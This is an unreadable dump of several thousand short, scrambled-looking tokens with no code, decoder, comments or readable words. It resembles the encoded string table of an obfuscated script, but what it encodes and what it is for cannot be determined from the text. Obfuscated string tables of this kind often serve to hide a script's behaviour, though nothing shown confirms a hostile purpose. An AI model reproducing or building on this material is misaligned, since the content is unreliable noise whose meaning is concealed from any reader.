bhtdThWb W5ddRSkVWQ1S WOtcGCo9emoM W5hcQ8o5WQVcSG WQJcOCoQW63cRa W7LsW6dcJfm W7jfW5uqWOK WQJdGCkWuxW WOVcS8odW4NcVa o8onkmkdjq jwxcOr17 WRBcPmoZW4pcVq W6FcTSoF BSoVFs0D hGBcK8oHWOi EZbtWQNdVG W6bdWOldHta tHiSW6n+ nmo6W5LJzq cCk6WR9cEa WOyFWPtcH0S W79fW5HFWOS WOW9WOZcHCkL DIvnWQldSW WOeIW4WxyG W5fdW68NWO4 W4TGWOlcIr0 W7dcTmkrWOFdOa WP7cSmk4WRhcUq WQLeWRNcNSom WRWWW6lcIMa W4utW7/cVSoy BL3cQNez vSkeD8kKFq W7JdOmkBW6BcLW W7VdHGKQza WPhcUCkKWRVcSG WP7cSCkrWQZcSG dSozWOxdJ3O sCkPd8oqWOy WR3cNCkZW7pdQW bJpdTaX7 ycFcSCorWQi p8ocpWBcQG W6rzW7pdKLS WOddTmoOWPxcIq W5JdO8knW7JcKW W7KdW63cNvi W6DeWQpcICkt BSk7BSoHWQK WP58ct3cRG nmoTWOz/Fq bqGScmkZ jb7dRYTp W6ldJrm+Aa dHFdRcNdJq hmkgoa WO07W4makW WPNcUCk4WOhcSW WQCAdSkUeq nmkmW7BdKCkp WQGwWPKwWOC mIdcHmoJWOq mmk3W4pdUhi eaNcJCoHWPC WPVdOSkkv1S WQrzWPRcJSky kxRdNh0E CIldG2re kmoRW59TzW w8kzymoWkG W4JcI8o4W6pdMa W6rzW6ldHe4 W41aW4BcUNC xCoBDmkJAa CXZdJd9Q WO7cHmotW4RcMq kf3cL3D1 oLZcJZL7 DSkBiCoGWQ4 b0hcTuldTa WOpdUmkQsuS Cmo6W57cPCkg bvZdQmkTaa EsfpWQK W5FcGCo0W57dSW W5xdP8o+WQ3cVa W5HbvmkxWPm rsWOWRrL WPZcKuaLbG FayxW49A WQaKnmkBea ecVdU2FcMW Dmk1W4hdTSox W749e3u4 WR1AgaNcHq csRcMSolkW W59UW5xdHb4 Cmo7DCknxG WRKfW7FcR8kl W6yOW6PbWPm W5DaW6pcRmos W57dUCoNWO/cHW W5BdR8kKWONcIq vSoTsr0x WO98fqxcSG saz8WQZdQq kaNdOrFdVW j8k/W57dMvK WP0fW57cN1u qSoTW7avlW dXKZnCk4 aNtcKtXB WOlcUuZcLSk1 W7qrdmk/WRS W4JcVSogp8oQ CmkTimk5WRO tSkACXGe W4ZcHCoGh8o7 W6PAWPrhWQO sCoaqbWR aCkBWQ50mW rcpdGMes xqGjW4z9 W604e3mF WPRcOuJdKSkH WOShd1a hH7cRSoyWRG pSkKW5tdUNu WOlcUCkLWQD/ W7BdRSoyW68M mbpcK8o3ia vSodDSkYlG Fg3cSdlcGG W6TbWPtcGbe tXnN W5OaWQhcQSoE jvZcKxyS hYRdMZxdMG WOTkWOdcPmkb W73cPCofW6pdTW W7HuW6tcGe0 W5CTW6OXka iSkMW4pcSmou nCkZW5BcTCon W7DtW5mxW4S ehBdILCm ebKYcSkJ WQSvWR/cTmkw W6tdJ8kFW6dcHa smktW6VdVfK jmoYW4X+zG WRBcQCk5WO7cMa lfhcRMNcGq e8k+WRTKEq W6pdLYuMsa z2nrWQddSq c8krWQTibW h8kCWQfoEG irO3fCkb kSkZW5RdMSon jCozW5TRW7m W4Dfc1/cVG WQhdKmoegxG WOyjW7BcU8od W5tcKCoifSkX eZddJdhdNq qCoVFCkxvq oCofnbxcHG FbX0W79f EIWmW4L5 W7DeWPBcHuu oYxcH8oRWPq W47dMmoRWP7cJW jmo2W4v4Ba W5T5WPPxkq WOZcUeVcRCk4 obJdUsDt W4RcOConW4tdUa WQSvWRxcOSkg WQGrW4JdGrW W6jwW7RdHfq W6xcMmoznSoS sNZdGKHg bghdNfCk WOyFWPFcI8kK WOSBW4tcP1y W5SvlSkIW48 CbJdPfD8 d2NdM1WW A8oZWPhcQY5FW7VcUSoWW5e/W53dSq W4udbG W5HfW5ia C8oozCoiFa W6GSfvKx W7a0W7ZcG8oC WRNcQmo3WQ7cQq WOdcGNWvcq eqldM8oHWO0 W5BdJSobWPBcNa iSoJnq/cPq WOOglu0q ou3cU2O WRTeaJdcNa W4NdPmoNW4FdIa C8oFF8oyoa x8ktkmo/oG WPSmW54 W43dPCoKW7VdRW WR4xW4NcIM4 ebi7oCk5 x8osW7zegq ACkonmoFWOG xYdcLNfj W6VdV8oZW5Co aCkzBmo5nG W6arWOVcJGq WRdcTCoOW7dcNW fSkVW5LxW7y WQWMEmoDwa fCkSWQbtFW A3RcQ8oneG hSkQWRHtFa WPBcGvqfnq yGVdRhrL pLX8WROE WOdcHMiveW dXu7oCkU WOCeWOVcHH4 W6VdT8kQWQtdTG W6xdTmkmW5xcMG g8ovWR3cSLe DmkGmW W5NcLmoQpmoS x8obWQTbeW BINcICkojq WPjNWOZcKCkW W6NcOSotWPRcRG W4ChbSktWPe ACoTW4ZdT8ow C8kJBSkNfW y8oSWP3dRxm W7NdT8kQWRhdTG rCoIFmkwBq cZCYkmkK xgxdOdddIa W5mhW7mZWPS W6GRkSotcq WPPVjLxcUG WOVcV2GkdG WPr1W5FdMG8 iCo/W403AW yCoIF8kVwG WRRcSK8pkG psNcJCoRWO4 WPPJqZ7cHq WOOkW4NcM0a W5ddRSk1W4aE W5ddOqxdLCoJ xCkdW59nWRu ottcKSoOaa vmosEa0o WODnsbtcTW lZpcTSoafW CYtcM1PV W4FdLqmxuW W7XuWORdM1G DCk7lmkTWQe WR1iWQ/cJmkF WOfamrtcKq WPvtW7lcT8ob f8k/W6zuW48 BbdcScTp vdymfCkX WRRcKv8OpG W7DDWO3cLq0 WOxcPCkZWOVcIq WO7cR8k+WQ3cSG gd3dNL4F W6JdH0OTza W5etW6/cU8kC WQWrWR0 WRehnmkBbq hmk3WQzseq W7zvW4lcLbO WOvaebdcUq ebddPb7dMq W6eajWuV lHFcMhxdOW AXvsWP3dTW CSkSW4VdRxm cmocW7dcVfW W47cGwCsaW W5SEWOdcIsO WO9cWQdcUmoE WPHPWR3cN8kZ gmkkyConkG zCoXWPhcPN4 W4BdOmktW7pcHG WO4Jg8kucW kILhWP3dHG W4mCkLby uWHiW7ZdJG W5FdU8o8W6C3 d0RcHd9x f8khW7PxW60 amoZWRBdQ1W W59vW6FcTae dSoyW40oW6y W7VdN8kZW6tcLa W5RcVuZcLmk0 W5S2j8k8WPq W4BdPmkoW6dcSq dghcVG WQibW5JcGb0 rSoaW6f2W5q m8oGW5TP W6CsWOOaWRm AcztWQNdPG mSkZCW WQiEW5FcKW0 W4RcQqZcH8o4 xmotFHqK WOqMBCk6dq BYnMWOddLa ecVdQJZdJa WR3dLmkwxx8 pY88h8k4 bcJdNZddVG WO3cQCkKWQO WONcRCowW4NcPG W6mnW4i W5Sje8ohW4a W6HLWO3cLdK oeRcUxldKW ESkKW4VdRSob dhFdI8orma bmklW6NdOqi W5rHW6zfWOa WO0GW78fzq xt0MW4n2 kYdcU8ogcW lLPZW75p W7nfW6qaWPq ySoFEmoEFq W7PvWPBcHG lCkSlmo6WQm i8o1W79Hma W5pdSCo2W6eZ WPlcQmoQW6a WOdcK20idG qSoBx8ogfW W6tcO8opW7ldQW saK6kSkZ W5ddSmk5W7RcGG W6hdTZajEa W4mpfCkAW5i e8oUdItcKq n33cIq lCkeomkvFG fwJdSCkNbq W4BdSupcImkW oaBdQdze W5dcTCk5WQBcUq cqVcUCoUWRO WPZcHgOzfq f8kjW59A fJFcTJ7dLa hCoCWRZdUe0 q8omWP4jWQi FSogz8kkBq kCoqnGJcTW BIpdTWni lapdMZhdOG sHeRW4LF W4NdS1pcK8k1 kK3cTdZcIG WOnufcRcTW sX86l8k9 W7CXexGa khdcV37dJG W48VW4LjEa WPZdUmoZW6zK W68vnSkJWO8 qsC4W7PL bSkdWPXoW7y WPbQWQhcNCkV fmoTW4P4Ba lYNdPCkrua k8k8W5tdImoV wtNdHhbn W7yDW7xcRSoq WQG5WRRdSM0 b3RdGf5j WPaRW5SbFW WP3cG2SAcW WQzcpHFcSG W5ldKSoHWONcGq ogldJmkBAq jCkXW4NdJhS W6ZcLmoiW4/dVW DIJcSCoocW yCk9jmo/WQi WPvzhaFcVq fmkkW5CfW7G oIpcHCoXWOu W6mzW7eyWPK WO4RW4mdzq W5efW4SsWRK W4D6cIBdPG W6BdHYa4oa W6ldRc4otW g8kUW55KW40 W43dUmk4W7aZ gCopWQtdSKu WPJcN8k/WQVcSa zCkUmmoZW6W W59tWO7dKL0 W7LLW780WQO W5ddJmoNWPZcVa n8kCW4/dOmo3 k8k1W7ddP0y xrRdNLXF WOFcPeVcMCkL W5ZcTCofW4Cf x8osyHGa DXldQJBcGq pGtdUNGr W7/dHCkCa3m WO8CW7tcTmou W7CMdu84 CConCCoEAW W5mVamkmWOW oI3cQ8kppW DmoalmksDG pJ42W4qh WRNdKmkCtd4 WQv4WONcPmkI W5qwW7pcTCoe W7hcOSozW4tdQq W5auW5qToG bv/cRW9h W7ldHCogWQJcOq zgVcN8oWWPu WOyRW59jzG cfFdKxXl mx3dJmkyna mJFcUSkFqa aeVcUg/dLG WQaRhSk0iq WPtcUCosW7BcNq DmkztCkjFa ymowmXlcQG Ff/cRw/dNG W5WWWONdIGu mdJcGSoJWOW WRaNhSksdq WOm+W50bFW hrddMZRdVW zCoIiCo5WRq W4Supq1y lc7cH8oNWOm p8k1W4m2yq WQVcRmksWOdcQq qINdN3jf W5bvWRVcUCoD amoTWP3dJLC W7/cSSoVW5NdRq W5/dSCkjW7VcNa C3ZdImkhlq b3RdIeG dKdcOb93 xSkzymo/pq WQSMoCkmda W65HW5RcONO smklWQ5CaG W4WXW7pcU8oF sIldIa WOBdGCk2sL4 W5tdOSk/WORcIW FmoTW4r8mW lg/dJCkkmq cSkbpK5F WRehWRBdIfq W7mXW7xcU8oM WPGrW7FcTCoc i1dcV3tcGq aJ8So8k1 A8oUWP3cR8kw nmoVWP7dVmoJ lf3dOcVdJq AmkVqmoNdW os7cQ8owdq kSopkrxcJG iapdSs4b ymoJwX0a WOtcVudcL8k0 W6FcS8osW4FdUa ch7cV23cIa dmk0WQbTDW WQ8zWO9wW5a EXiSW6b6 W77dPSoyW4qE hh7dO3yy W73dJWyMoW WQpdHaGWzG nmoudqJcRq p8ozWOJdUuy W6HAW6tcRM0 avxcQ1ldSa dgFdHvqh W6BcGmksW4ldHW aSkzW4jw WPimWP7cHLW pI/cQW rJyAWRHP mSoUWQNdSu8 dmkaW6JcRqu y0JcO2qc x8opDrWv W6tcHCoJemoR pvZdU2/dLW W4ZdQSoWW646 wSkzm8orWQC W5tdOSotWPpcHa WPCBW5OkrW WRLzWQJcICkt pZZcH8oHW58 W7zcW6RcGG WQisWQJdP8od C8o1kSktCG WRxdVmkcwxu lM/dM8kgkG WPOMW5VdGrO fCoYWQbtCW WPCtW7JcIw4 WOqQW4BcPxG W6mvjSkvWOK WQm7W4VcQLa W4T7WOlcGJa W4KjfW3cOa mhRdJmkrnW W7DoW5i W5iaamomWP4 vcpdO1GXshbD W4ldMwOvfq mX4seSkB WQWoWQRcRSkm Es9nWRBdSW WR0LWRtcJSoj g8kIW57dJu8 zYeEWPFdOq WQhcMwiOmq W4FcRSofW5mv W6NdLW9LmG WOvbeGRcOG WOBdJ8kLufK fSooW6VdRvq nSkOW5BdUJW fG4Sna WOKyW5uPza W57cMmo8uCoP wmoAzSkKDW n33dMCkpjq eCkZW4FdV8om uY3dGfrb hXdcILxdSW W5NdT8kEWQNdKa W7rXW5ddTcG amk2WQHFaq j8k3W4FdVNK Ec3dQKfI fmoppGq eCk6W5NdGSoW imkIW7D6W6W W6rpW4aaWOO Aafh qCostSoxsq eCouW6RcRaa gWFdPttdNq W5VcK8o/eSoT W7dcQCopWPRdVG vSocFZml WP5sWPddPN0 WPSaW77cRmou W7yKnCkNWRi kSk6W4hdRa m8o8WPNdTuu WQddGmkuDvW W7tdTSo8W6ddVW ACoUAqW9 BCk2eSoqWPS WOCdW4hcJrK W6efW4OsWRq W7XyWOVcKqq W7ukWQNdTmkg WPVcQSkqW73cGa WOyiWR7dUxO mCoIamo6WQm iWKMW78D WPnYjG3cNW f3BdIvvu W5NdH8keW4dcKW zf7cJdyI W5NdTCkrW73cKq nxVcVSoaeq W5CtWRpdQSkD W57dIsSxAG WRRcKLm W7xcJLr/lW WOWmW4hcGva WOuArCkkW4W WQzcWQZcK8om xWeJW6Hp qc15WR/dNq WPNcVh/cR8kl wCkoA8oQoW lYJcQ8olaW WPzGeJ7cUG WRCdpa i8obW6PLqa W5hcJmoLW63dQW vCkCp8kUFG W7yrj1mB WQZdJmkbsJ4 z8okzCkaCq cSkqWRLggW WPy1W4FcL1e pvBcV3ddKW W4jffYZcMW FSkUWPW/mq oMVdM8oonG AmkQW5pdQxa W6ldJru6ya eSk8W6ujza WQBcNK0tcG oIxcU8olda W5pcV8kvW73cLG W6j/W6WaWOe W7ebW7bcWRy fCooW4PewG fmkDW6ddU3i W4eAW4yHWQm Fmo+CmoQW7G s2tcPMRcGa W5pcKmoohCo8 W4mVfSkqWQy WPJcVCo+W4BcNW WRHnW5KkWOm W4JdS8oQWP7cJW d8oSW6L9tG CSklC8kmBa W5aUW6eZWQW eSkCW5FdK8oN CKFcJdW1 ACkUy8o5WQi wCkdBmoYoG d8k5WRPfBW WOZdMmomhCoN W7hcICoeW5pdUa wY7dIxDb W6vAW5OmWPa Ds9qW6u CSocuCkVvG bmkwWQ4k W6rpW4q W5KDW7JcU8of xWGGW7K iNVdGfO+ WRbwW7RdGr8 gI3dTbPe tx3cQxlcIG WPPJW4Wapa WRJcTCkEWOxcHG zsJcGSo0W4a xNRcTs7dMW pItcN8k/W4C W7BcRmoFW5JdRq cYhdOdRdKa WOWkeCkqWOS nZJcOmoTWQ0 WO4xW43dNG WOtcVCkhWOtcKW W61EW67cJfK W7KDWR3cN8on vSkftCoKbG W6FdOCkkW6pcVa ymo+jCknDW WPxcQmk6WQ7dOG W5LOW5/cGW4 WQidW4NdLv8 W4lcU8oTWPtcNG W5/dV8oJWPlcNG W6FcQSoPW53dJG W44esLxdRW pCoBW5XPsG lvRcKc1T W5PZW53cM3y WOClW7urzG WPdcMCo7aSkN W4RcM1qPpq c8koDrav W7TEWPBcLq0 aSkcW7vuW48 WR8zWR3cQ8kd DCkQbCo6WQK WOZcJaxcNSk4 dmoFWQJdQq W6aHW73cL8oD W5GbgmktW5e vCoBWRZdTfi WOBdL8o/W5u2 i8kDWPLuCW E8o/WO7cUCon W5GMW4qaDq jCobWR/dQ1a W64fW4KqWQ4 WO/cUCk5 vmkmp8kUFG W7KanCkvWQG W5irlSkpWQ0 tJJcUIhcIq kIRdScDf W5uzuq WQSqWQJcV8om WQvFWQNcGSke WPJcSSkZWQFcRG WPpcGmo2W7tcNq W6hcQmoiW4ldSa WQHQbWFcSa W4RcM8oRgmoM WOmPWQNdQ38 WQezWRxcImkP WQKNnSkzha W6PVW5JcG14 qIpdGxzm W5ZcOCk/WPJcHq WQTjWQpcN8kf dW06a8kK W5FdSSoOWQ7cHW oLlcUwVdRa wZ41W7TO WR7cQmo+W4xcOG mHNdQw1r dmoDB8o5obnDWQW nfvGW6Ln bN/dJuGA W7aEW73cL8ko WPhcVCkUW7JcUG dmkbWRldSKC exZcNwnq zqP1WR0m BJJcNf1b W75PWQJcLmkD WR5OWQhcGSkB meBcTwldGW qSk4dSoaWRS nCk5W53dVCkj o8oolLRcOq W68bW5uqWRm W6tdSJ0Puq W58VhSocW4C WQ5jWQtcICkr WOOrWOBdKuy DZbmWRFdSW o8kOW4VdIMG W5RdT8oYW6GR z33dT398 W77cJG4XCW WQKVW4VdLxm gtBcTa WRWhlmkxkq naldTc5f kY3cVSoBwa lCoDDbpcPG W51eW7WKWPy W7xcQSoZW7pdVa W6RcH8oJ cmocW6VdTva xmkcD8oTkG mhVdJmkfka ACoCA1NcVW imkMWQPYoG BmonudCD W4yhqG n8koWQ5joa W6j+WR3cUx4 W4eDW6NcM8oD W4HOW4FdGG4 W6ddJWyBBq WRlcMMZcT8kv WQmxWQdcPmkt ivlcKq9G DCkQjCo6WQK W77dUCouW4jR W5CfkLin W6RcTCoFW5BdSW gSotlb0i iCo/WPb7ya W4myeL4F W4RdHSoEW6Oy ACk5y8o/WQG jSkGW4ddSxK hsJcPdtdLG r8khWQmfwq WOSGW54byW qSkmiLqo W44BkLih oSkOW5BdSM4 Df8IW6XE W6zwW64 fYJcRmowbW oatcPYnd kSkFW77dJ3a WQOdgCk/kq r8o4xCkiFG WP0gW4pcNei W64hW4ieWOm W5/dRSkPWPpcHa aCkPW6/dTf4 lxRdImkxmq W7xdSCouW6mr ygZdHmk1W5G hYNdRq WOynW4lcMLO WPqeaCkBmG muddILCl ACkNW4RdSN8 W5pcKmo3 dfhcMhyd WRtcSSo/W6FcOq WR3dLmkws3q DghdHSkVW40 WOXPcmk5mG uSonW5HtW6O WPWtW4lcMKa td7dGgLW W4ubhCkyW4u W6ldUtaZBW W49AW5GcWQK f8kfW7D0W5m o2JdHCkgpa W79lW4mYWQK W5RdJw8qtW W7afW4OyWQW ySk5WPxdOsW W6rpW4uvWOS rmoxW5nFW7K WPJcUmo6WRdcUq W54CeComW44 WO3dJCk8rSk6 W6FdH8kAW4hcLW xsldUhv6 qwBdRttdIW wCooFryv WQ7cV0hcSmkz tCkIBmoCnq W6tdPmkqW7e ahxdGf4r esNdIJhdGq W7DyW4i WOXiW77cTg4 W5XRW5FdLeq WOz1WQJcVSks pG7dQsOB W4azW6ypWPm WQ1BWO/cQSkt f8k6WQDayG W7/dHHe6BW uCkPymolpa WO9EWOFcJfu tCooCYWm W7xdRJa4ua WQ8PWRtcVCke EYrhWQZdQq WRVcTCo9W6JcOW pmkUWOpcQCkj p0lcTMNdJq iCkXW4FdS2G W7G1mCkqda WPGEWOdcGve BsZcICkqma kmkyWPXopa eCouW7fNwq W5RcM8o7 kMhdMCozDG W6CzW57cS8o4 sWK+omk/ agBcJxBdQW FZGoW7tcPW W7GCW7NdLCod mWxdVJDm cSkdmqOt aSkEW55kW7u W7qZW5FcNCoH WQpdGCoFth4 WQKjWQxcO8kl WQjbW44AWQO hCkEW5WeW64 WOexW4VcGv0 W55MW4BdJuC WRJcRSo+W6i W68nW4ewWRG WQGhW7NdHL4 W7ldNCoxW4ir lcqoW6KD W6rBW7NcMWC EmoIiSo6WRG W4VdKSowW6Su eSo0fY0 AsvxWOZdSW ihayWQFdQa WQWmWR3cOSkm W4/dM8oEW6qv pSoyW6rbyq sSkcW6pcQGC jIpdImkh W6qmW6ZdHfq W6VcPSo4n8oP WRmJk8kkpq z8okCmkarG f3BdN0Sg eCoRW7fRja WRCYf8kqhG tSkkz8oYoW WPCcWOK WRtcKSkdWP8 W5JdVCojWPhcQa WOhcSv4jna WQGsWRK WOFdLcChdG DqyfW4zH x8o/wSkP WPlcSLFcLCk9 vmkBivLg nmkZW53dQ8of W7eSa2mE WP8wW53cMW WOybW7NcTu0 CSkqDLhdRW eJO7nSk3 W6tcOCoFW5ldRW p8kuW7rZW5e kNayWQFdPG W5ZdSCoxW4uw WRufWOhcPmk3 neSwnCkg WOVcVmkRWQz8 kdldOSkfqG hSoiWR/dShy WPTyW4pcKKy WQ8fW6yVFW xSofEbCa l3VdR8kzdW W6FdN8kiW5FcTG i1ddVdDv W65/W6q0WQu W4LtW6lcU3i WOHAWRFcVSkc WPGkamkfW5a W6aQW4NcG8oD z8klv8kKEW WPxcNu05iG W6XAW4yvWQK FmowqsOT W5r1W5OnDq WROeW6W0xq W5OhbSkrWPy mW/dSM9a p3/dUaKZ W67dPmoEW4CU W610WOdcQt4 WQKzWR/dQSkv nJhcSmoqfG WPdcMwaFbG W6ZcLSo9hSoK WRFdVCk3wMK amksnHtcJa dtm+mSko W7ysW44vWQ8 ACkHlCoZWR4 yae7W6Hi umo9BSkZsa W5uqmLiB W75+W4pcNh8 WOaVW54bjW cr05l8kZ WO0hW4G uCogyXys WRCJnSkAbW lCofEmklEG W4axW73cTSou evhdIv0g W5FdP8ksW7dcIW WOpcK3WrdG WQJdQSkgtwi W7ifW4dcRvO fSoAk8kUCG qCkJaCoAWQq W6NcISosW4tdLq WPFdNmk+BLm WRSoWQ/dMb0 beddUINcIa WQpdKmkwegK WP4bgCk9ia uYJdM1in WOuRW4WapG omkwW47dIwG WRxdJmkOw0q geRcL0hdTa WQzdW5i9WQu W5LZW5VdGWq WOhcK2mteq W4hcOd4Sdq WRFcT8o1W7pcUq bIZdGxXB WOdcLxWtcW neGvnmk1 CSofyW nCkMW4LDW7G W5PChutdPG WQK/WQxcRSko W5tdSSoaW44Y W54iemktWOC WQhcHeKndq nmouyrFcQG W4RdJXi+wq fIVdNYzN W75cW7JcMMq W6pdIYyEAW WOxdV8ksw1C W5RcGCoMh8oV W5iraeqs EL7cScfn z8kGlmoXWQa WRvaWOHaW6i amkMW4ldJLm sSonCabD W57cHwPrbG ECoyCG W4xdLIflxW ySogCSklAW W6zLW4lcJf4 mxRdVMO9 f8k3W4pdVq iCkVWQTVra W6C2W6S8WP0 WRJcRSo+W6xcQa WRe2n8ktuG W58hW7/cI2O qGBdPxDy W5pcL3Sica WPNcGxGMhq jeRcTgpdIa WOCGemk8bW W6qRnCkobW W5xcN8o9hCoV vmoQvdmP W51tWP3dHfJcVCozFNzk WQziWQpcGmkc c8k6W6ylW6O ESkloCoCBa ja/dQrfi W7NcJCoxdIu zmoDqmkNta WOxdSCk2WQBdSq W7vfW5OkWPy eSkXWRO W7W6W4NdR8os iSkiW7Wxwq WO/cTCo2 WR5eWQlcICom W5SdsCkbWPy W6zsWO0nWOe W67dLCkkW6dcPa je00W6rk WQa6DComeW WQHmWQ7cJmkr W7HoWOXgW5y DW7dTdfr W6VdH8k8W4xcVW gmkbDrGt W6ZcV8oAeSoL lGhdTWzy W7ZcQ8ooWPRdQq tbVdQ1zd W5ileCkyWOS eCk1WPPExa ocJcMmoGWPK W7LlW7NdV8or usxdPttdNW iY/dSsDm ev3dG18m WPdcNwKoca cahdPtJdLq W6uHW5lcRCo9 ssBdIxDn smofzSoTlq cqG6E8o2 bSkdCCoZmG W6NdVvOTza afddHfif WQmzWR/cVmkv WR9GWOFcTSkh WRmrW5qeWOC WQpdUCkssey W6mGDNSX kK3cTcVdLG W5voWP/dGWq WP/cMxKVcG W4bpDbDu W4yxn1Gz WQqXiCkqcW WOawW7JcLva fsxcMmo2WOu y8ozDSklBa tJ3cGgrb krtcK8oxWOu WQNcHmotDx4 qbuyW5H5 orq7WQ0n hSoiWRhdSfa n3JcLW hmotWQi W4FdOmktW6dcUW W7WpW4tcGWC W5ddUmoZW7m6 WRuGnSkSba WONcTeZcNCk5 W7xcUSkhWPxcTW sIVdNNfr dCoFWRBdSva W5Dvn0mu rmoIBSkgvW WP4hhMnf kgBdJMmy sSoayXWj WRLfkJpdOW W6ZdH8oyW48U W4elW6VcVW ghJcQIDf W6zFW4un pCk0W4jIBq W7/dQSocW5NdUq ASoYWPhcRIq tSotCbCu CYTOWOhdVW f3BdJv8q W7CeW4yjWOu bh7dHhGz FIfxWQtcQG WPxcMMSesq W7TwW6tcJfm WPPgsqFcSW CSozFSkOCG gYhdVr/dLW o0VdHCkgkq W55wWO7dNay vmornCk+pW vHHgWPZdOW W7PAWRlcKGW zaZdPhrn WPVcSmkYWRRdSq WPBcKgizhW zctcRXHB WOldKSk/vSkO bhFdNL4i WO3cP8oJiCoI WOfyfdlcLa WPyfWO8 DCokDmkoEa bSkdW4e WQqsWQNcOSkA jaeVdSko W6X/WPFcHq0 BCoJFSkxxq dSkeW5JdVmku pLf7WROy fCkgWP1Zta pCkWW4pdU3a lerVWQ0m WQSPnCkDgq amohEaec oSo/y8k3WQu WPhcGvyAmG mCo/C8kZW7C W70Yke0S ACo0WPBcRwO aCkjW5bmW7K gqBdQvjp WReLWPldIXS mCkbW6ddRMy W6VdOmkuW5FcMa W5fDbmkxWPS s8kiW6pcRapdOCk6zMjAWQO cmovWQldQvq W4iAAxqz W5RcMmoQh8o8 eCozWQbgbW Dmk9iSo1WQK W4ubkHPf h8k6W6LWW6S vmkEymo4mG W6NdS8oOWP/cIq iSoRW5HPAG ctauoCkZ u8k6r8oUgG W4z5W78DWQS W48OW4pcImoy WRquWOPkWPC W5ShW77cVmoD W6RcPCo7nSom Amo9W4j+oa Amo1W59/jG W5fyi0Cb pJpdPCkteG smkAW7hdTfG W6LfW47cUw4 lSoMW6xdN8od W4/dUSoWW5FcNq oCo3da7cRG umkEW5rkW68 tIVcGhfD lSommW/cPG CCkGWPK5oSkTWQVdJ8oNxNJcOq d8opW6Xztq caZdRdtdNW W6RdT8kQWRhdVq W7JdOmkSW4pcIW qSoCW4DjW6C fCkjW6v7WQm W53cHCoDW5tdSW W4awkwep vCocW6Xoga amkUW6ldNmo1 c1NcGqTj k8kdWOm h8oqz8o/pq nSolW7Xhua nLz+WRKB W6dcO8klW5hdSG W4n9W5dcUwC WReJWPZdRNm WQNcS8oJW63cQa yCkJqmoxgq ydhcSmorcW WQNdKmkwfxi W4SdW4WJWQa zmocxSkTDW bddcPdZdLa hqxcMCoPcq a8kcW4FdQv4 W4NcGSoYx8o6 yaNdTYVcLW W7WyW4NcSCo3 W74PhSkJWQ8 rYxdPttdNW tcFdIgbC ihZdPxuW WRxcS8oFW63cQa WR7dUSknDLy WOdcHMiDhG W456WPZdNG8 W63dVCkUW6lcHG k3VdSSkwuG v04JBCkQ d8ojW7n1sW n2ddH8kgnG W7XUWPBcGbW xW1QWOFdGW kSkxW5tdQ1O W5ZdS8oXW6Wl W4VcHCoPpSol kCkVWQOvwa j8oEWOGpW7K afJcRcDQ W7TgW7pdRI0 W5VdQSo9WRPS W7lcU8oIe8ok BIvBWRe W4/cJCkMcSkM vYlcMaXD iu3cUw3cHW W7roW5/dNYK WRqlWQRcS8k7 WQddJbiRiq W5rZWR/cHai WOOSW7iuCW fMhdIq FsvxWPBdQW cSoCW73dTfS aCkCW53dK8oN e8kvW5rmWRu W4irW4/cL10 vmkIESo9WPy WQHeWQNcLa DSkcDCoykq W7rgW5KgWO8 pmooWOldP0m WOejW7/cS8oc W5RdQSoW ouVdGY16 WPiobWVcPG W5pdSCoSWO7dIG g8ovWR7dRKe WQyefSkrmq f3RdNe9j smkRcCogWOa ke3cVw7dJG WQSMn8kjrG j2ddGmkKcW pwhdHCkmnG W67dGSoRWRhcQW WRC2oCkqha wsRdG3Dn WQK7W4mOvq zCk+nSoZWR8 k3VdPmk2da W7WdWPtcIGW nI7dScNdRq aCkUW4HQW7S jvdcRNBdIq W4NdG8ksW6hcNG j8krW7ldM0K W4HUW5ZdIW sr82lSoM W4tdV8k4W7pcOW lSo3W49PCq W60vW5mBWRm W7XsW5CqWQa hCopWQXdwa WOhdICoJgmoM fHOToCk4 hCosaG3cRW W4NdPmoqW6tcHW lvRcKdXJ W7uZW7/dOSo1 m8o2W5S WPCCcu0K iSoHWOy/ja dZddSdhdNq WODMWOBcRmky cH9Klmk3 W6SuW44wWRy j8kMWOXjaa rLO2mCkM WOmgW4dcLea BH7dLHfO dmkpWQXaea y8oLWOFdThe W7ZcVmoFW5JdRq nmopnatdPa BSkfv8ouja WPRdPSoNW7NdVG W5mKimkJWRO FXanW6ri W6hdHGK4Dq nCkvk8okFG esVdQZtdLa zrRdPxLd WQJcOCo2W67cUG W5maifi WPRdRmkWW77cLq W6RdMSoOWQJcUq xq86jmkI W5WzW5dcNSoj W5lcLmo7eSoG qCoVW7jkDW WOxcRmkKWRrO BqnvWRxdLG zSkJjSoUW6i WPRdV8oGW4FdIa W71jW4ldKfG pJNdSSkqtW WRLcWRJcLCkv i23cT8kycG eCoOebJcHG W77cTmoommol EmoLFIK/ hINdJXj4 WROyWQNcLSkR C8kMn8o/WQm W7K+W5/dJt0 W6lcRSofWO3cRq kSkNW6hdM8oQ A1lcHX97 WPpcUCk7W6ldSG BJ7cKSkbjq WOyoWP3dKeW W5pcLSo1qCoH W6ZdTfiZsa W69sW67dKWW cSkwW7af WPtcIbxcMCo6 WQvdW63cJSks W5LOW5ZdMa8 WPJdJxKvaW y8kJiSoLWR8 nmk3W5ZdV8on W4JdV8o0WO7dLa owhcTMpdLW WQ4DWQhcQW WO9/WPa WQtcRhqkiW vCk9lW W4RcKmoPhCoT pGtdUg9j rc3dNNzA WOrIWRZcG8kr WPVcI33cQmk4 WPNcHSorWRBcGG CmkUjmoZWPu WPxcRSkIW7FcQq WQWSpmkBea W516W4ZcGM0 hmkyW4WDW6G WRJcLupcR8ku WQGDW4JdJuy BGDVW6Xx W57dVmoMW68Z iryMW6Pe WRxcJSkwuxy WRvuWPbbW67cRqusWRZdNSkQxSkU af/dNIbP oIpcQCohWQK n8kSW5xdVh4 amkoW6/dKfG lCooWRtcR1K BCkQmmoLWQ0 ccxcUmoNWOS dfhdN3iT jSkFn8oklq WRFdIW47zq WOZcOuNcN8kL W4ldMwmvfq W7vvWPtcTqu WR9iWQVcI8kt wmoBWQVdV1O rsddG3y oKddJJPM WOy/W5uusa W6ZcOCozW5BdSa eHBcS8owaq W4nFW6lcI3O WPFcS3tcN8kt WQqAWPzkW5y bSoeBCo7pW WPBcMhSzaq W6hdGHqRqG W7PzW7i9WPm WQCFWQdcKCos WRjwWODyW6G xcmUW7LU kItcVmordG WOJcOMZcLmkL W43dOGnUmG W5ekeCkoW5i W6ZcO8ooW5JcSa WPBcHduydG dX3cG8oPWQC amkxW6hdPLC AhxcPSoTWOi W43dV8oGWO7cGG rxBcSg/cJa h2RdMLeF WRyYnmkxcW pmoXWO7dTmob hSkXWR0CCG W7fJW6tdGqm yCkHoCoBWP0 hSoXW5XArW nSkKW5RdUCok AmotvGGn 